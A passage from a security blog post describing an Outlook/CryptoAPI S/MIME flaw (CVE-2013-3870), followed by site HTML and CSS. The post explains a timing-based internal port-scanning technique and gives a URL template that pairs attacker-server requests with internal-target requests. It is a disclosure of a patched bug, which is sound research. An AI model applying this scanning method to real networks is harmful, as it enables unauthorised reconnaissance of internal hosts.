triggered by an S/MIME-signed email when opened in Microsoft
Outlook (or other Microsoft mail clients using the CryptoAPI
functionality). This allowed attackers to trigger arbitrary
HTTP requests (also to internal networks) but not gaining
any information about the result of the request. Also,
because the request was done using CryptoAPI and not in
a browser, it was impossible to exploit any kind of Cross
Site Request Forgery issues in web applications, so the
impact of the vulnerability was quite limited. In fact, I would consider this
mostly privacy issue because the most interesting application was to find out that an email
had been opened (and from which IP address and with which
version of CryptoAPI), something that was otherwise (to my knowledge)
pretty much impossible in Outlook (<a href="https://www.emailprivacytester.com">emailprivacytester.com</a>, a very interesting service with many tests for email privacy
issues seems to confirm that).
</p>

<h2>Revisiting the issue</h2>

<p>
In May 2012, I revisited the issue to see if something that
I had been thinking about previously could be implemented &ndash; leveraging the issue to do port scanning on
internal hosts by alternating between internal and external HTTP
requests and measuring the timing distance on the (attacker-controlled)
external host. It turned out that in a specific combination of nested
S/MIME signatures with particularly long URLs (about 3500 characters, don&#8217;t ask my why exactly they are needed),
one can actually observe a difference in timing between an open port or a closed port.
<p>
To test this, URLs that are triggered by the email would for example
look similar to the following:
<ol>
        <li>http://[attacker_server]/record_start?port=<i>1</i>&amp;[3500*A]
        <li>http://[internal_target_ip]:<i>1</i>/[3500*A]</li>
        <li>http://[attacker_server]/record_stop?port=<i>1</i>&amp;[3500*A]
        <li>&hellip;
</ol>
The scripts &raquo;record_start&laquo; and &raquo;record_stop&laquo; on the server are used to measure the time difference between the two external requests (1 and 3), with which we can tell (roughly) how long the internal request to port 1 on the internal target IP took.
</p>

<p>
Testing showed that in case the port is open, the time difference measured between
the two external requests was significantly <i>below</i> one second, while
if the port was closed, it was a bit <i>above</i> one second.
</p>

<p>
Unfortunately, we are not able to observe this for all possible ports.
The timing difference for some HTTP request to a list of well-known
ports was short regardless of whether they are open or closed, making
it impossible to determine their state. My current assumption is that
this is because the HTTP client library used by CryptoAPI does not allow
connections on those ports to avoid speaking HTTP(S) on them (similar to
browsers which typically make it impossible to speak HTTP on port 25).
</p>

<p>
A single email can be used to scan the 50 most-used (as determined by
<a href="http://nmap.org/book/nmap-services.html">nmap</a>) ports on a single host. A proof-of-concept which scans 127.0.0.1
has been implemented and can be tried out by sending an empty email
to <a href="mailto:smime-http-portscan@klink.name">smime-http-portscan@klink.name</a>. You will receive an automatic
reply with an S/MIME-signed message which when opened will trigger
a number of HTTP requests to ports on local host and a data logger
running on my webserver. After a few minutes, you can check on a
web interface to see which ports are open and which ones are closed.
Sometimes, your Exchange mail server might prevent the test email
from being delivered though because it contains a lot of nested
MIME parts (try again with a more relaxed mailserver then ;-)).
</p>

<h2>Problem solved</h2>
<p>
After repeatedly bugging the Microsoft Security Response team about the issue
(and accidentally discovering an exploitable WriteAV
issue when too many S/MIME signatures were used &ndash; <a href="https://technet.microsoft.com/en-us/security/bulletin/MS13-068">MS13-068</a>, fixed in the October 2013 patch day), this has now been
fixed with the November 2013 patch day release
(CVE-2013-3870). In case the id-ad-caissuers functionality
is actually needed in an organization, the functionality can be turned
on again, though &ndash; with the risk of still being vulnerable to this
issue.
</p>
</div>
  
  


    </article>
  
  <div class="pagination">
    
      <a class="prev" href="/blog/archives">&larr; Older</a>
    
    <a href="/blog/archives">Blog Archives</a>
  </div>
</div>
<aside class="sidebar">
  <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2019/07/28/turning-off-certificate-validation-with-java-instrumentation/">Turning off certificate validation with Java instrumentation</a>
      </li>
    
      <li class="post">
        <a href="/blog/2019/03/26/pdml2sbud/">pdml2sbud - pretty network packets in your terminal</a>
      </li>
    
      <li class="post">
        <a href="/blog/2019/02/05/introducing-tmpnix-an-alternative-to-static-binaries-for-post-exploitation/">Introducing tmpnix - an alternative to static binaries for post exploitation</a>
      </li>
    
      <li class="post">
        <a href="/blog/2019/01/27/the-jekyll-and-hyde-pdf/">The strange case of the Jekyll and Hyde PDF</a>
      </li>
    
      <li class="post">
        <a href="/blog/2018/08/17/how-to-transform-camels-purescript-haskell/">How to turn a Dromedary camel into a Bactrian camel</a>
      </li>
    
  </ul>
</section>

  

  <section>
    <a href="/about/">Impressum/Imprint</a>
  </section>
</aside>

    </div>
  </div>
  <footer role="contentinfo"><p>
Copyright &copy; 2019 - <a href="http://www.alech.de">Alexander Klink</a> (<a href="/about/">Impressum</a>) -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  











</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shiftordie.de/stylesheets/screen.css
body_size: 9817
content:
/* montserrat-regular - latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'),
       url('/fonts/montserrat-v10-latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('/fonts/montserrat-v10-latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* montserrat-700 - latin */
@font-face {
  font-family: 'Montserrat Bold';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'),
       url('/fonts/montserrat-v10-latin-700.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('/fonts/montserrat-v10-latin-700.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
/* source-code-pro-regular - latin */
@font-face {
  font-family: 'Source Code Pro';
  font-style: normal;
  font-weight: 400;
  src: local('Source Code Pro'), local('SourceCodePro-Regular'),
       url('/fonts/source-code-pro-v6-latin-regular.woff2') format('woff2'), /* Chrome 26+, Opera 23+, Firefox 39+ */
       url('/fonts/source-code-pro-v6-latin-regular.woff') format('woff'); /* Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+ */
}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}a{color:#1863a1}a:visited{color:#751590}a:focus{color:#0181eb}a:hover{color:#0181eb}a:active{color:#01579f}aside.sidebar a{color:#1863a1}aside.sidebar a:focus{color:#0181eb}aside.sidebar a:hover{color:#0181eb}aside.sidebar a:active{color:#01579f}a{-moz-transition:color 0.3s;-webkit-transition:color 0.3s;-o-transition:color 0.3s;transition:color 0.3s}html{background:#252525 url('/images/line-tile.png?1324585597') top left}body > div{background:#f2f2f2 url('/images/noise.png?1324585597') top left;border-bottom:1px solid #bfbfbf}body > div > div{background:#f8f8f8 url('/images/noise.png?1324585597') top left;border-right:1px solid #e0e0e0}.heading,body > header h1,h1,h2,h3,h4,h5,h6{font-family:"Montserrat Bold", "Georgia", "Helvetica Neue", Arial, sans-serif}.sans,body > header h2,body > nav form .search,body > nav a,article header p.meta,article > footer,#content .blog-index footer,html .gist .gist-file .gist-meta,#blog-archives a.category,#blog-archives time,aside.sidebar section,body > footer{font-family:"Montserrat", "Helvetica Neue", Arial, sans-serif}.serif,body,#content .blog-index a[rel=full-article]{font-family:"Montserrat", Georgia, Times, "Times New Roman", serif}.mono,pre,code,tt,p code,li code{font-family:"Source Code Pro", Monaco, "Andale Mono", "lucida console", "Courier New", monospace}body > header h1{font-size:2.2em;font-family:"Montserrat Bold", "Georgia", "Helvetica Neue", Arial, sans-serif;font-weight:normal;line-height:1.2em;margin-bottom:0.6667em}body > header h2{font-family:"Montserrat Bold", "Georgia", "Helvetica Neue", Arial, sans-serif}body{line-height:1.5em;color:#222}h1{font-size:2.2em;line-height:1.2em}@media only screen and (min-width: 992px){body{font-size:1.15em}h1{font-size:2.6em;line-height:1.2em}}h1,h2,h3,h4,h5,h6{text-rendering:optimizelegibility;margin-bottom:1em;font-weight:bold}h2,section h1{font-size:1.5em}h3,section h2,section section h1{font-size:1.3em}h4,section h3,section section h2,section section section h1{font-size:1em}h5,section h4,section section h3{font-size:.9em}h6,section h5,section section h4,section section section h3{font-size:.8em}p,blockquote,ul,ol{margin-bottom:1.5em}ul{list-style-type:disc}ul ul{list-style-type:circle;margin-bottom:0px}ul ul ul{list-style-type:square;margin-bottom:0px}ol{list-style-type:decimal}ol ol{list-style-type:lower-alpha;margin-bottom:0px}ol ol ol{list-style-type:lower-roman;margin-bottom:0px}ul,ul ul,ul ol,ol,ol ul,ol ol{margin-left:1.3em}strong{font-weight:bold}em{font-style:italic}sup,sub{font-size:0.8em;position:relative;display:inline-block}sup{top:-0.5em}sub{bottom:-0.5em}q{font-style:italic}q:before{content:"\201C"}q:after{content:"\201D"}em,dfn{font-style:italic}strong,dfn{font-weight:bold}del,s{text-decoration:line-through}abbr,acronym{border-bottom:1px dotted;cursor:help}sub,sup{line-height:0}hr{margin-bottom:0.2em}small{font-size:.8em}big{font-size:1.2em}blockquote{font-style:italic;position:relative;font-size:1.2em;line-height:1.5em;padding-left:1em;border-left:4px solid rgba(170,170,170,0.5)}blockquote cite{font-style:italic}blockquote cite a{color:#aaa !important;word-wrap:break-word}blockquote cite:before{content:'\2014';padding-right:.3em;padding-left:.3em;color:#aaa}@media only screen and (min-width: 992px){blockquote{padding-left:1.5em;border-left-width:4px}}.pullquote-right:before,.pullquote-left:before{padding:0;border:none;content:attr(data-pullquote);float:right;width:45%;margin:.5em 0 1em 1.5em;position:relative;top:7px;font-size:1.4em;line-height:1.45em}.pullquote-left:before{float:left;margin:.5em 1.5em 1em 0}.force-wrap,article a,aside.sidebar a{white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;word-wrap:break-word}.group,body > header,body > nav,body > footer,body #content > article,body #content > div > article,body #content > div > section,body div.pagination,aside.sidebar,#main,#content,.collapse-sidebar aside.sidebar{*zoom:1}.group:after,body > header:after,body > nav:after,body > footer:after,body #content > article:after,body #content > div > article:after,body #content > div > section:after,body div.pagination:after,aside.sidebar:after,#main:after,#content:after,.collapse-sidebar aside.sidebar:after{content:"";display:table;clear:both}body{-webkit-text-size-adjust:none;max-width:1200px;position:relative;margin:0 auto}body > header,body > nav,body > footer,body #content > article,body #content > div > article,body #content > div > section{padding-left:18px;padding-right:18px}@media only screen and (min-width: 480px){body > header,body > nav,body > footer,body #content > article,body #content > div > article,body #content > div > section{padding-left:25px;padding-right:25px}}@media only screen and (min-width: 768px){body > header,body > nav,body > footer,body #content > article,body #content > div > article,body #content > div > section{padding-left:35px;padding-right:35px}}@media only screen and (min-width: 992px){body > header,body > nav,body > footer,body #content > article,body #content > div > article,body #content > div > section{padding-left:55px;padding-right:55px}}body div.pagination{margin-left:18px;margin-right:18px}@media only screen and (min-width: 480px){body div.pagination{margin-left:25px;margin-right:25px}}@media only screen and (min-width: 768px){body div.pagination{margin-left:35px;margin-right:35px}}@media only screen and (min-width: 992px){body div.pagination{margin-left:55px;margin-right:55px}}body > header{font-size:1em;padding-top:1.5em;padding-bottom:1.5em}#content > div,#content > article{width:100%}aside.sidebar{float:none;padding:0 18px 1px;background-color:#f7f7f7;border-top:1px solid #e0e0e0}.flex-content,article img,article video,article .flash-video,aside.sidebar img{max-width:100%;height:auto}.basic-alignment.left,article img.left,article video.left,article .left.flash-video,aside.sidebar img.left{float:left;margin-right:1.5em}.basic-alignment.right,article img.right,article video.right,article .right.flash-video,aside.sidebar img.right{float:right;margin-left:1.5em}.basic-alignment.center,article img.center,article video.center,article .center.flash-video,aside.sidebar img.center{display:block;margin:0 auto 1.5em}.basic-alignment.left,article img.left,article video.left,article .left.flash-video,aside.sidebar img.left,.basic-alignment.right,article img.right,article video.right,article .right.flash-video,aside.sidebar img.right{margin-bottom:.8em}.toggle-sidebar,.no-sidebar .toggle-sidebar{display:none}@media only screen and (min-width: 750px){body.sidebar-footer aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}body.sidebar-footer aside.sidebar section.odd,body.sidebar-footer aside.sidebar section.even{float:left;width:48%}body.sidebar-footer aside.sidebar section.odd{margin-left:0}body.sidebar-footer aside.sidebar section.even{margin-left:4%}body.sidebar-footer aside.sidebar.thirds section{width:30%;margin-left:5%}body.sidebar-footer aside.sidebar.thirds section.first{margin-left:0;clear:both}}body.sidebar-footer #content{margin-right:0px}body.sidebar-footer .toggle-sidebar{display:none}@media only screen and (min-width: 550px){body > header{font-size:1em}}@media only screen and (min-width: 750px){aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}aside.sidebar section.odd,aside.sidebar section.even{float:left;width:48%}aside.sidebar section.odd{margin-left:0}aside.sidebar section.even{margin-left:4%}aside.sidebar.thirds section{width:30%;margin-left:5%}aside.sidebar.thirds section.first{margin-left:0;clear:both}}@media only screen and (min-width: 768px){body{-webkit-text-size-adjust:auto}body > header{font-size:1.2em}#main{padding:0;margin:0 auto}#content{margin-right:240px;position:relative}.no-sidebar #content{margin-right:0;border-right:0}.collapse-sidebar #content{margin-right:20px}#content > div,#content > article{padding-top:17.5px;padding-bottom:17.5px;float:left}aside.sidebar{width:210px;padding:0 15px 15px;background:none;clear:none;float:left;margin:0 -100% 0 0}aside.sidebar section{width:auto;margin-left:0}aside.sidebar section.odd,aside.sidebar section.even{float:none;width:auto;margin-left:0}.collapse-sidebar aside.sidebar{float:none;width:auto;clear:left;margin:0;padding:0 35px 1px;background-color:#f7f7f7;border-top:1px solid #eaeaea}.collapse-sidebar aside.sidebar section.odd,.collapse-sidebar aside.sidebar section.even{float:left;width:48%}.collapse-sidebar aside.sidebar section.odd{margin-left:0}.collapse-sidebar aside.sidebar section.even{margin-left:4%}.collapse-sidebar aside.sidebar.thirds section{width:30%;margin-left:5%}.collapse-sidebar aside.sidebar.thirds section.first{margin-left:0;clear:both}}@media only screen and (min-width: 992px){body > header{font-size:1.3em}#content{margin-right:300px}#content > div,#content > article{padding-top:27.5px;padding-bottom:27.5px}aside.sidebar{width:260px;padding:1.2em 20px 20px}.collapse-sidebar aside.sidebar{padding-left:55px;padding-right:55px}}@media only screen and (min-width: 768px){ul,ol{margin-left:0}}body > header{background:#333}body > header h1{display:inline-block;margin:0}body > header h1 a,body > header h1 a:visited,body > header h1 a:hover{color:#f2f2f2;text-decoration:none}body > header h2{margin:.2em 0 0;font-size:1em;color:#aaa;font-weight:normal}body > nav{position:relative;background-color:#ccc;background:url('/images/noise.png?1324585597'),-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e0e0e0), color-stop(50%, #cccccc), color-stop(100%, #b0b0b0));background:url('/images/noise.png?1324585597'),-webkit-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1324585597'),-moz-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1324585597'),-o-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1324585597'),-ms-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1324585597'),linear-gradient(#e0e0e0,#cccccc,#b0b0b0);border-top:1px solid #f2f2f2;border-bottom:1px solid #8c8c8c;padding-top:.35em;padding-bottom:.35em}body > nav form{-moz-background-clip:padding;-webkit-background-clip:padding;-o-background-clip:padding-box;-ms-background-clip:padding-box;-khtml-background-clip:padding-box;background-clip:padding-box;margin:0;padding:0}body > nav form .search{padding:.3em .5em 0;font-size:.85em;line-height:1.1em;width:95%;-moz-border-radius:0.5em;-webkit-border-radius:0.5em;-o-border-radius:0.5em;-ms-border-radius:0.5em;-khtml-border-radius:0.5em;border-radius:0.5em;-moz-background-clip:padding;-webkit-background-clip:padding;-o-background-clip:padding-box;-ms-background-clip:padding-box;-khtml-background-clip:padding-box;background-clip:padding-box;-moz-box-shadow:#d1d1d1 0 1px;-webkit-box-shadow:#d1d1d1 0 1px;-o-box-shadow:#d1d1d1 0 1px;box-shadow:#d1d1d1 0 1px;background-color:#f2f2f2;border:1px solid #b3b3b3;color:#888}body > nav form .search:focus{color:#444;border-color:#80b1df;-moz-box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;-webkit-box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;-o-box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;box-shadow:#80b1df 0 0 4px,#80b1df 0 0 3px inset;background-color:#fff;outline:none}body > nav fieldset[role=search]{float:right;width:48%}body > nav fieldset.mobile-nav{float:left;width:48%}body > nav fieldset.mobile-nav select{width:100%;font-size:.8em;border:1px solid #888}body > nav ul{display:none}@media only screen and (min-width: 550px){body > nav{font-size:.9em}body > nav ul{margin:0;padding:0;border:0;overflow:hidden;*zoom:1;float:left;display:block;padding-top:.15em}body > nav ul li{list-style-image:none;list-style-type:none;margin-left:0px;white-space:nowrap;display:inline;float:left;padding-left:0;padding-right:0}body > nav ul li:first-child,body > nav ul li.first{padding-left:0}body > nav ul li:last-child{padding-right:0}body > nav ul li.last{padding-right:0}body > nav ul.subscription{margin-left:.8em;float:right}body > nav ul.subscription li:last-child a{padding-right:0}body > nav ul li{margin:0}body > nav a{color:#6b6b6b;text-shadow:#ebebeb 0 1px;float:left;text-decoration:none;font-size:1.1em;padding:.1em 0;line-height:1.5em}body > nav a:visited{color:#6b6b6b}body > nav a:hover{color:#2b2b2b}body > nav li + li{border-left:1px solid #b0b0b0;margin-left:.8em}body > nav li + li a{padding-left:.8em;border-left:1px solid #dedede}body > nav form{float:right;text-align:left;padding-left:.8em;width:175px}body > nav form .search{width:93%;font-size:.95em;line-height:1.2em}body > nav ul[data-subscription$=email] + form{width:97px}body > nav ul[data-subscription$=email] + form .search{width:91%}body > nav fieldset.mobile-nav{display:none}body > nav fieldset[role=search]{width:99%}}@media only screen and (min-width: 992px){body > nav form{width:215px}body > nav ul[data-subscription$=email] + form{width:147px}}.no-placeholder body > nav .search{background:#f2f2f2 url('/images/search.png?1324585597') 0.3em 0.25em no-repeat;text-indent:1.3em}@media only screen and (min-width: 550px){.maskImage body > nav ul[data-subscription$=email] + form{width:123px}}@media only screen and (min-width: 992px){.maskImage body > nav ul[data-subscription$=email] + form{width:173px}}.maskImage ul.subscription{position:relative;top:.2em}.maskImage ul.subscription li,.maskImage ul.subscription a{border:0;padding:0}.maskImage a[rel=subscribe-rss]{position:relative;top:0px;text-indent:-999999em;background-color:#dedede;border:0;padding:0}.maskImage a[rel=subscribe-rss],.maskImage a[rel=subscribe-rss]:after{-moz-mask-image:url('/images/rss.png?1324585597');-webkit-mask-image:url('/images/rss.png?1324585597');-o-mask-image:url('/images/rss.png?1324585597');-ms-mask-image:url('/images/rss.png?1324585597');-khtml-mask-image:url('/images/rss.png?1324585597');mask-image:url('/images/rss.png?1324585597');-moz-mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;-o-mask-repeat:no-repeat;-ms-mask-repeat:no-repeat;-khtml-mask-repeat:no-repeat;mask-repeat:no-repeat;width:22px;height:22px}.maskImage a[rel=subscribe-rss]:after{content:"";position:absolute;top:-1px;left:0;background-color:#ababab}.maskImage a[rel=subscribe-rss]:hover:after{background-color:#9e9e9e}.maskImage a[rel=subscribe-email]{position:relative;top:0px;text-indent:-999999em;background-color:#dedede;border:0;padding:0}.maskImage a[rel=subscribe-email],.maskImage a[rel=subscribe-email]:after{-moz-mask-image:url('/images/email.png?1324585597');-webkit-mask-image:url('/images/email.png?1324585597');-o-mask-image:url('/images/email.png?1324585597');-ms-mask-image:url('/images/email.png?1324585597');-khtml-mask-image:url('/images/email.png?1324585597');mask-image:url('/images/email.png?1324585597');-moz-mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;-o-mask-repeat:no-repeat;-ms-mask-repeat:no-repeat;-khtml-mask-repeat:no-repeat;mask-repeat:no-repeat;width:28px;height:22px}.maskImage a[rel=subscribe-email]:after{content:"";position:absolute;top:-1px;left:0;background-color:#ababab}.maskImage a[rel=subscribe-email]:hover:after{background-color:#9e9e9e}article{padding-top:1em}article header{position:relative;padding-top:2em;padding-bottom:1em;margin-bottom:1em;background:url('[data-uri]') bottom left repeat-x}article header h1{margin:0}article header h1 a{text-decoration:none}article header h1 a:hover{text-decoration:underline}article header p{font-size:.9em;color:#aaa;margin:0}article header p.meta{text-transform:uppercase;position:absolute;top:0}@media only screen and (min-width: 768px){article header{margin-bottom:1.5em;padding-bottom:1em;background:url('[data-uri]') bottom left repeat-x}}article h2{padding-top:0.8em;background:url('[data-uri]') top left repeat-x}.entry-content article h2:first-child,article header + h2{padding-top:0}article h2:first-child,article header + h2{background:none}article .feature{padding-top:.5em;margin-bottom:1em;padding-bottom:1em;background:url('[data-uri]') bottom left repeat-x;font-size:2.0em;font-style:italic;line-height:1.3em}article img,article video,article .flash-video{-moz-border-radius:0.3em;-webkit-border-radius:0.3em;-o-border-radius:0.3em;-ms-border-radius:0.3em;-khtml-border-radius:0.3em;border-radius:0.3em;-moz-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-webkit-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-o-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:white 0.5em solid}article video,article .flash-video{margin:0 auto 1.5em}article video{display:block;width:100%}article .flash-video > div{position:relative;display:block;padding-bottom:56.25%;padding-top:1px;height:0;overflow:hidden}article .flash-video > div iframe,article .flash-video > div object,article .flash-video > div embed{position:absolute;top:0;left:0;width:100%;height:100%}article > footer{padding-bottom:2.5em;margin-top:2em}article > footer p.meta{margin-bottom:.8em;font-size:.85em;clear:both;overflow:hidden}.blog-index article + article{background:url('[data-uri]') top left repeat-x}#content .blog-index{padding-top:0;padding-bottom:0}#content .blog-index article{padding-top:2em}#content .blog-index article header{background:none;padding-bottom:0}#content .blog-index article h1{font-size:2.2em}#content .blog-index article h1 a{color:inherit}#content .blog-index article h1 a:hover{color:#0181eb}#content .blog-index a[rel=full-article]{background:#ebebeb;display:inline-block;padding:.4em .8em;margin-right:.5em;text-decoration:none;color:#666;-moz-transition:background-color 0.5s;-webkit-transition:background-color 0.5s;-o-transition:background-color 0.5s;transition:background-color 0.5s}#content .blog-index a[rel=full-article]:hover{background:#0181eb;text-shadow:none;color:#f8f8f8}#content .blog-index footer{margin-top:1em}.separator,article > footer .byline + time:before,article > footer time + time:before,article > footer .comments:before,article > footer .byline ~ .categories:before{content:"\2022 ";padding:0 .4em 0 .2em;display:inline-block}#content div.pagination{text-align:center;font-size:.95em;position:relative;background:url('[data-uri]') top left repeat-x;padding-top:1.5em;padding-bottom:1.5em}#content div.pagination a{text-decoration:none;color:#aaa}#content div.pagination a.prev{position:absolute;left:0}#content div.pagination a.next{position:absolute;right:0}#content div.pagination a:hover{color:#0181eb}#content div.pagination a[href*=archive]:before,#content div.pagination a[href*=archive]:after{content:'\2014';padding:0 .3em}p.meta + .sharing{padding-top:1em;padding-left:0;background:url('[data-uri]') top left repeat-x}.highlight,html .gist .gist-file .gist-syntax .gist-highlight{border:1px solid #05232b !important}.highlight table td.code,html .gist .gist-file .gist-syntax .gist-highlight table td.code{width:100%}.highlight .line-numbers,html .gist .gist-file .gist-syntax .gist-highlight .line-numbers{text-align:right;font-size:13px;line-height:1.45em;background:#073642 url('/images/noise.png?1324585597') top left !important;border-right:1px solid #00232c !important;-moz-box-shadow:#083e4b -1px 0 inset;-webkit-box-shadow:#083e4b -1px 0 inset;-o-box-shadow:#083e4b -1px 0 inset;box-shadow:#083e4b -1px 0 inset;text-shadow:#021014 0 -1px;padding:.8em !important;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-ms-border-radius:0;-khtml-border-radius:0;border-radius:0}.highlight .line-numbers span,html .gist .gist-file .gist-syntax .gist-highlight .line-numbers span{color:#586e75 !important}figure.code,.gist-file,pre{-moz-box-shadow:rgba(0,0,0,0.06) 0 0 10px;-webkit-box-shadow:rgba(0,0,0,0.06) 0 0 10px;-o-box-shadow:rgba(0,0,0,0.06) 0 0 10px;box-shadow:rgba(0,0,0,0.06) 0 0 10px}figure.code .highlight pre,.gist-file .highlight pre,pre .highlight pre{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}html .gist .gist-file{margin-bottom:1.8em;position:relative;border:none;padding-top:26px !important}html .gist .gist-file .gist-syntax{border-bottom:0 !important;background:none !important}html .gist .gist-file .gist-syntax .gist-highlight{background:#002b36 !important}html .gist .gist-file .gist-meta{padding:.6em 0.8em;border:1px solid #083e4b !important;color:#586e75;font-size:.7em !important;background:#073642 url('/images/noise.png?1324585597') top left;line-height:1.5em}html .gist .gist-file .gist-meta a{color:#75878b !important;text-decoration:none}html .gist .gist-file .gist-meta a:hover{text-decoration:underline}html .gist .gist-file .gist-meta a:hover{color:#93a1a1 !important}html .gist .gist-file .gist-meta a[href*='#file']{position:absolute;top:0;left:0;right:-10px;color:#474747 !important}html .gist .gist-file .gist-meta a[href*='#file']:hover{color:#1863a1 !important}html .gist .gist-file .gist-meta a[href*=raw]{top:.4em}pre{background:#002b36 url('/images/noise.png?1324585597') top left;-moz-border-radius:0.4em;-webkit-border-radius:0.4em;-o-border-radius:0.4em;-ms-border-radius:0.4em;-khtml-border-radius:0.4em;border-radius:0.4em;border:1px solid #05232b;line-height:1.45em;font-size:13px;margin-bottom:2.1em;padding:.8em 1em;color:#93a1a1;overflow:auto}h3.filename + pre{-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;-o-border-top-left-radius:0px;-ms-border-top-left-radius:0px;-khtml-border-top-left-radius:0px;border-top-left-radius:0px;-moz-border-radius-topright:0px;-webkit-border-top-right-radius:0px;-o-border-top-right-radius:0px;-ms-border-top-right-radius:0px;-khtml-border-top-right-radius:0px;border-top-right-radius:0px}p code,li code{display:inline-block;white-space:no-wrap;background:#fff;font-size:.8em;line-height:1.5em;color:#555;border:1px solid #ddd;-moz-border-radius:0.4em;-webkit-border-radius:0.4em;-o-border-radius:0.4em;-ms-border-radius:0.4em;-khtml-border-radius:0.4em;border-radius:0.4em;padding:0 .3em;margin:-1px 0}p pre code,li pre code{font-size:1em !important;background:none;border:none}.pre-code,html .gist .gist-file .gist-syntax .gist-highlight pre,.highlight code{font-family:"Source Code Pro",Monaco,"Andale Mono","lucida console","Courier New",monospace !important;overflow:scroll;overflow-y:hidden;display:block;padding:.8em !important;overflow-x:auto;line-height:1.45em;background:#002b36 url('/images/noise.png?1324585597') top left !important;color:#93a1a1 !important}.pre-code *::-moz-selection,html .gist .gist-file .gist-syntax .gist-highlight pre *::-moz-selection,.highlight code *::-moz-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.pre-code *::-webkit-selection,html .gist .gist-file .gist-syntax .gist-highlight pre *::-webkit-selection,.highlight code *::-webkit-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.pre-code *::selection,html .gist .gist-file .gist-syntax .gist-highlight pre *::selection,.highlight code *::selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.pre-code span,html .gist .gist-file .gist-syntax .gist-highlight pre span,.highlight code span{color:#93a1a1 !important}.pre-code span,html .gist .gist-file .gist-syntax .gist-highlight pre span,.highlight code span{font-style:normal !important;font-weight:normal !important}.pre-code .c,html .gist .gist-file .gist-syntax .gist-highlight pre .c,.highlight code .c{color:#586e75 !important;font-style:italic !important}.pre-code .cm,html .gist .gist-file .gist-syntax .gist-highlight pre .cm,.highlight code .cm{color:#586e75 !important;font-style:italic !important}.pre-code .cp,html .gist .gist-file .gist-syntax .gist-highlight pre .cp,.highlight code .cp{color:#586e75 !important;font-style:italic !important}.pre-code .c1,html .gist .gist-file .gist-syntax .gist-highlight pre .c1,.highlight code .c1{color:#586e75 !important;font-style:italic !important}.pre-code .cs,html .gist .gist-file .gist-syntax .gist-highlight pre .cs,.highlight code .cs{color:#586e75 !important;font-weight:bold !important;font-style:italic !important}.pre-code .err,html .gist .gist-file .gist-syntax .gist-highlight pre .err,.highlight code .err{color:#dc322f !important;background:none !important}.pre-code .k,html .gist .gist-file .gist-syntax .gist-highlight pre .k,.highlight code .k{color:#cb4b16 !important}.pre-code .o,html .gist .gist-file .gist-syntax .gist-highlight pre .o,.highlight code .o{color:#93a1a1 !important;font-weight:bold !important}.pre-code .p,html .gist .gist-file .gist-syntax .gist-highlight pre .p,.highlight code .p{color:#93a1a1 !important}.pre-code .ow,html .gist .gist-file .gist-syntax .gist-highlight pre .ow,.highlight code .ow{color:#2aa198 !important;font-weight:bold !important}.pre-code .gd,html .gist .gist-file .gist-syntax .gist-highlight pre .gd,.highlight code .gd{color:#93a1a1 !important;background-color:#372c34 !important;display:inline-block}.pre-code .gd .x,html .gist .gist-file .gist-syntax .gist-highlight pre .gd .x,.highlight code .gd .x{color:#93a1a1 !important;background-color:#4d2d33 !important;display:inline-block}.pre-code .ge,html .gist .gist-file .gist-syntax .gist-highlight pre .ge,.highlight code .ge{color:#93a1a1 